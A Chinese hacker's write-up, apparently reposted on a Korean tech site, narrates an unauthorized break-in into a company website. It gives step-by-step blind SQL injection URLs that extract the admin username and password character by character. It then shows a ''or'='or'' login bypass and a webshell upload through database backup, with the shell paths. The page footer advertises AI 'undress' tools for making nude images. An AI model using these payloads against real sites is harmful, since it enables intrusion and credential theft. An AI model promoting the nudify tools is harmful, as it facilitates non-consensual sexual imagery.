手工注入access拿下某网站过程

hacked by {R.H.T}12 http://www.xxx.com/NewsInfo.asp?id=95' 返回了错误页面。 http://www.xxx.com/NewsInfo.asp?id=95%20and%201=1 正确页面。 http://www.xxx.com/NewsInfo.asp?id=95%20and%201=2 返回了错误页面。 http://www.xxx.com/NewsInfo.asp?id=

hacked by {R.H.T}12

http://www.xxx.com/NewsInfo.asp?id=95'

返回了错误页面。

http://www.xxx.com/NewsInfo.asp?id=95%20and%201=1

正确页面。

http://www.xxx.com/NewsInfo.asp?id=95%20and%201=2

返回了错误页面。

http://www.xxx.com/NewsInfo.asp?id=95%20and%20exists(selectcount(*)fromsysobjects)

返回了错误页面。确定ACCESS数据库。

http://www.xxx.com/NewsInfo.asp?id=95%20and%20exists%20(select%20count(*)%20from%20admin)

出错了。没有admin 的表名

http://www.xxx.com/NewsInfo.asp?id=95%20and%20exists%20(select%20count(*)%20from%20vipusers)

http://www.xxx.com/NewsInfo.asp?id=95%20and%20exists%20(select%20count(*)%20from%20account)

http://www.xxx.com/NewsInfo.asp?id=95%20and%20exists%20(select%20count(*)%20from%20admin_userinfo)

http://www.xxx.com/NewsInfo.asp?id=95%20and%20exists%20(select%20count(*)%20from%20admin_user)

http://www.xxx.com/NewsInfo.asp?id=95%20and%20exists%20(select%20count(*)%20from%20manage)

都没有。。。

http://www.xxx.com/NewsInfo.asp?id=95%20and%20exists%20(select%20count(*)%20from%20manage_user)

有了。

猜出表名manage_user

http://www.xxx.com/NewsInfo.asp?id=95%20and%20(select%20count(password)%20from%20manage_user)>0

一下子就猜出了password的列名。

http://www.xxx.com/NewsInfo.asp?id=95%20and%20(select%20count(user)%20from%20manage_user)>0

错误页面。

http://www.xxx.com/NewsInfo.asp?id=95%20and%20(select%20count(manage_user)%20from%20manage_user)>0

错误页面。

http://www.xxx.com/NewsInfo.asp?id=95%20and%20(select%20count(username)%20from%20manage_user)>0

正确页面。

整理下。

manage_user表。

列名为。

username

password

典型的垃圾站点。

http://www.xxx.com/NewsInfo.asp?id=95%20and%20(select%20count(*)%20from%20manage_user)>5

出错了。

http://www.xxx.com/NewsInfo.asp?id=95%20and%20(select%20count(*)%20from%20manage_user)

正确页面

http://www.xxx.com/NewsInfo.asp?id=95%20and%20(select%20count(*)%20from%20manage_user)=1

正确页面。只有一条记录数。

http://www.xxx.com/NewsInfo.asp?id=95%20and%20(select%20top%201%20len(username)%20from%20manage_user)>3

http://www.xxx.com/NewsInfo.asp?id=95%20and%20(select%20top%201%20len(username)%20from%20manage_user)>5

http://www.xxx.com/NewsInfo.asp?id=95%20and%20(select%20top%201%20len(username)%20from%20manage_user)=5

正确了。

管理员用户名字的数字有5位。

丫肯定用的admin

试下。

http://www.xxx.com/NewsInfo.asp?id=95%20and%20(select%20top%201%20asc(mid(username,1,1))%20from%20manage_user)=97

转换下。97就是a

我们问问第二位是不是d吧。

这个时候 刚好临近0点。突然掉线了。。。很纠结。。关键时刻阳痿了一样。

http://www.xxx.com/NewsInfo.asp?id=95%20and%20(select%20top%201%20asc(mid(username,2,1))%20from%20manage_user)=100

返回了正常页面。100就是d

第一位是a第二位是d一共5个字母。一般都是admin

这个时候 群里开始叫了。。大家刚才都掉线了。。有人说台湾黑客攻击。很快。有人说国外刚才也掉线了。。具体原因现在不明。

http://www.xxx.com/NewsInfo.asp?id=95%20and%20(select%20top%201%20asc(mid(username,3,1))%20from%20manage_user)=109

第三位是m

http://www.xxx.com/NewsInfo.asp?id=95%20and%20(select%20top%201%20asc(mid(username,4,1))%20from%20manage_user)=105

第四位是i

http://www.xxx.com/NewsInfo.asp?id=95%20and%20(select%20top%201%20asc(mid(username,5,1))%20from%20manage_user)=110

第五位是n

okey`admin

http://www.xxx.com/NewsInfo.asp?id=95%20and%20(select%20top%201%20len(password)from%20manage_user)=6

直接正确。密码有6位。

http://www.xxx.com/NewsInfo.asp?id=95%20and%20(select%20top%201%20asc(mid(password,1,1))%20from%20manage_user)>50

返回正常。

http://www.xxx.com/NewsInfo.asp?id=95%20and%20(select%20top%201%20asc(mid(password,1,1))%20from%20manage_user)>70

返回错误

http://www.xxx.com/NewsInfo.asp?id=95%20and%20(select%20top%201%20asc(mid(password,1,1))%20from%20manage_user)>60

错了。

http://www.xxx.com/NewsInfo.asp?id=95%20and%20(select%20top%201%20asc(mid(password,1,1))%20from%20manage_user)>65

错了

http://www.xxx.com/NewsInfo.asp?id=95%20and%20(select%20top%201%20asc(mid(password,1,1))%20from%20manage_user)=63

错了

。。。。迷糊了。

http://www.xxx.com/NewsInfo.asp?id=95%20and%20(select%20top%201%20asc(mid(password,1,1))%20from%20manage_user)=55

对了。。。。

55转换下。是7

http://www.xxx.com/NewsInfo.asp?id=95%20and%20(select%20top%201%20asc(mid(password,2,1))%20from%20manage_user)=55

第二位也是7

http://www.xxx.com/NewsInfo.asp?id=95%20and%20(select%20top%201%20asc(mid(password,3,1))%20from%20manage_user)=55

第三位不是了。。

http://www.xxx.com/NewsInfo.asp?id=95%20and%20(select%20top%201%20asc(mid(password,3,1))%20from%20manage_user)=59

对了。59转换下是;

http://www.xxx.com/NewsInfo.asp?id=95%20and%20(select%20top%201%20asc(mid(password,4,1))%20from%20manage_user)=57

第四位。57转换下。是9

http://www.xxx.com/NewsInfo.asp?id=95%20and%20(select%20top%201%20asc(mid(password,5,1))%20from%20manage_user)=62

第五位。转换下 62是>

http://www.xxx.com/NewsInfo.asp?id=95%20and%20(select%20top%201%20asc(mid(password,6,1))%20from%20manage_user)=62

第六位也是。。

总结下。

账号admin

密码77;9>>

OK 我们找后台。

http://www.xxx.com/manage/Login.asp

直接根据表名猜。猜对了。

用账号密码登陆。。。

提示账号密码不对~!

纠结。

难道不是这个后台。。

用工具扫了一下。。只扫出这么一个后台。

怎么办。

猜账号密码admin admin

不对。。这种傻逼已经很少了。

admin admin888

试了很久。。打算放弃了。

突然想起了万能密码。

'or'='or'

'or'='or'

进去了。。。。。。

我就操 他 女马 了。。。这个漏洞竟然还有。。。这什么垃圾站点。xxxxx邦汽车用品公司。。。

我怒了。提权。

看了下后台。在留言版那里看见有人插了一句话木马。我靠。删掉。

可以备份数据库。直接备份数据库传马。

OK拿下。

http://www.xxx.com/UploadFiles/2010491394386.asp

http://www.xxx.com/1.asp

点评:笔者写的很详细了,其中管理密码这里是典型的雷池加密,77;9>>=658598。

标签分类: 脚本渗透

핫 AI 도구

Undresser.AI Undress

사실적인 누드 사진을 만들기 위한 AI 기반 앱

AI Clothes Remover

사진에서 옷을 제거하는 온라인 AI 도구입니다.

Undress AI Tool

무료로 이미지를 벗다

Clothoff.io

AI 옷 제거제

AI Hentai Generator

AI Hentai를 무료로 생성하십시오.

인기 기사

뜨거운 도구

메모장++7.3.1

사용하기 쉬운 무료 코드 편집기

SublimeText3 중국어 버전

중국어 버전, 사용하기 매우 쉽습니다.

스튜디오 13.0.1 보내기

강력한 PHP 통합 개발 환경

드림위버 CS6

시각적 웹 개발 도구

SublimeText3 Mac 버전

신 수준의 코드 편집 소프트웨어(SublimeText3)

뜨거운 주제

7439

7439

15

15

1369

1369

52

52

76

76

11

11

32

32

19

19



Windows 11에서 백그라운드 애플리케이션을 비활성화하는 방법_Windows 11 튜토리얼에서 백그라운드 애플리케이션을 비활성화하는 방법

May 07, 2024 pm 04:20 PM

Windows 11에서 백그라운드 애플리케이션을 비활성화하는 방법_Windows 11 튜토리얼에서 백그라운드 애플리케이션을 비활성화하는 방법

May 07, 2024 pm 04:20 PM

1. Windows 11에서 설정을 엽니다. Win+I 단축키나 다른 방법을 사용할 수 있습니다. 2. 앱 섹션으로 이동하여 앱 및 기능을 클릭합니다. 3. 백그라운드에서 실행되는 것을 방지하려는 애플리케이션을 찾으세요. 점 3개 버튼을 클릭하고 고급 옵션을 선택합니다. 4. [백그라운드 애플리케이션 권한] 섹션을 찾아 원하는 값을 선택하세요. 기본적으로 Windows 11은 전원 최적화 모드를 설정합니다. 이를 통해 Windows는 애플리케이션이 백그라운드에서 작동하는 방식을 관리할 수 있습니다. 예를 들어, 배터리를 절약하기 위해 배터리 절약 모드를 활성화하면 시스템은 모든 앱을 자동으로 닫습니다. 5. 애플리케이션이 백그라운드에서 실행되는 것을 방지하려면 [안함]을 선택합니다. 프로그램이 알림을 보내지 않거나 데이터를 업데이트하지 못하는 경우 등을 확인할 수 있습니다.

DeepSeek PDF를 변환하는 방법

Feb 19, 2025 pm 05:24 PM

DeepSeek PDF를 변환하는 방법

Feb 19, 2025 pm 05:24 PM

DeepSeek은 파일을 PDF로 직접 변환 할 수 없습니다. 파일 유형에 따라 공통 문서 (Word, Excel, PowerPoint) : Microsoft Office, LibreOffice 및 기타 소프트웨어를 사용하여 PDF로 내보내십시오. 이미지 : 이미지 뷰어 또는 이미지 처리 소프트웨어를 사용하여 PDF로 저장하십시오. 웹 페이지 : 브라우저의 "PDF로 인쇄"기능 또는 전용 웹 페이지에서 PDF 도구를 사용하십시오. 드문 형식 : 오른쪽 변환기를 찾아 PDF로 변환하십시오. 올바른 도구를 선택하고 실제 상황에 따라 계획을 개발하는 것이 중요합니다.



iPhone에서 카메라 및 마이크에 대한 접근을 허용할 수 없습니다

Apr 23, 2024 am 11:13 AM

iPhone에서 카메라 및 마이크에 대한 접근을 허용할 수 없습니다

Apr 23, 2024 am 11:13 AM

앱을 사용하려고 할 때 "카메라 및 마이크에 대한 접근을 허용할 수 없습니다"라는 메시지가 표시됩니까? 일반적으로 필요에 따라 특정 사람에게 카메라 및 마이크 권한을 부여합니다. 단, 권한을 거부할 경우 카메라와 마이크가 작동하지 않으며 대신 이런 오류 메시지가 표시됩니다. 이 문제를 해결하는 것은 매우 기본적이며 1~2분 안에 완료할 수 있습니다. 수정 1 – 카메라, 마이크 권한 제공 설정에서 직접 필요한 카메라 및 마이크 권한을 제공할 수 있습니다. 1단계 - 설정 탭으로 이동합니다. 2단계 – 개인 정보 보호 및 보안 패널을 엽니다. 3단계 - 거기에서 "카메라" 권한을 켭니다. 4단계 - 내부에서 휴대폰 카메라에 대한 권한을 요청한 앱 목록을 찾을 수 있습니다. 5단계 - 지정된 앱의 "카메라"를 엽니다.

Java에서 필드는 무엇을 의미합니까?

Apr 25, 2024 pm 10:18 PM

Java에서 필드는 무엇을 의미합니까?

Apr 25, 2024 pm 10:18 PM

Java에서 "필드"는 데이터나 상태를 저장하는 데 사용되는 클래스나 인터페이스의 데이터 멤버입니다. 필드의 속성에는 유형(Java 데이터 유형일 수 있음), 액세스 권한, 정적(인스턴스가 아닌 클래스에 속함), 최종(불변) 및 임시(직렬화되지 않음)가 포함됩니다. 필드는 객체 데이터 저장, 객체 상태 유지 등 클래스나 인터페이스의 상태 정보를 저장하는 데 사용됩니다.

Java 리플렉션 메커니즘은 클래스의 동작을 어떻게 수정합니까?

May 03, 2024 pm 06:15 PM

Java 리플렉션 메커니즘은 클래스의 동작을 어떻게 수정합니까?

May 03, 2024 pm 06:15 PM

Java 리플렉션 메커니즘을 사용하면 프로그램은 소스 코드를 수정하지 않고도 클래스의 동작을 동적으로 수정할 수 있습니다. Class 객체를 통해 클래스를 조작하면 newInstance()를 통해 인스턴스를 생성하고, 프라이빗 필드 값을 수정하고, 프라이빗 메서드를 호출하는 등의 작업을 수행할 수 있습니다. 그러나 리플렉션은 예상치 못한 동작 및 보안 문제를 일으킬 수 있고 성능 오버헤드가 있으므로 주의해서 사용해야 합니다.

오라클에서 dbf 파일을 읽는 방법

May 10, 2024 am 01:27 AM

오라클에서 dbf 파일을 읽는 방법

May 10, 2024 am 01:27 AM

Oracle은 다음 단계를 통해 dbf 파일을 읽을 수 있습니다. 외부 테이블을 만들고 dbf 파일을 참조하여 데이터를 Oracle 테이블로 가져옵니다.

Java 기능 개발의 일반적인 예외 유형 및 복구 방법

May 03, 2024 pm 02:09 PM

Java 기능 개발의 일반적인 예외 유형 및 복구 방법

May 03, 2024 pm 02:09 PM

Java 함수 개발 시 일반적인 예외 유형 및 해당 복구 방법 Java 함수를 개발하는 동안 다양한 예외가 발생할 수 있으며 이는 함수의 올바른 실행에 영향을 미칩니다. 다음은 일반적인 예외 유형과 해당 복구 방법입니다. 1. NullPointerException 설명: 초기화되지 않은 개체에 액세스할 때 발생합니다. 수정 사항: 개체를 사용하기 전에 개체가 null이 아닌지 확인하세요. 샘플 코드: try{Stringname=null;System.out.println(name.length());}catch(NullPointerExceptione){

vue에서 도메인 간 iframe을 사용하는 방법

May 02, 2024 pm 10:48 PM

vue에서 도메인 간 iframe을 사용하는 방법

May 02, 2024 pm 10:48 PM

Vue에서 iframe 교차 도메인 문제를 해결하는 방법: CORS: 백엔드 서버에서 CORS 지원을 활성화하고 XMLHttpRequest를 사용하거나 API를 가져와 Vue에서 CORS 요청을 보냅니다. JSONP: 백엔드 서버의 JSONP 엔드포인트를 사용하여 Vue에서 JSONP 스크립트를 동적으로 로드합니다. 프록시 서버: 요청을 전달하도록 프록시 서버를 설정하고, Vue에서 타사 라이브러리(예: axios)를 사용하여 요청을 보내고, 프록시 서버 URL을 설정합니다.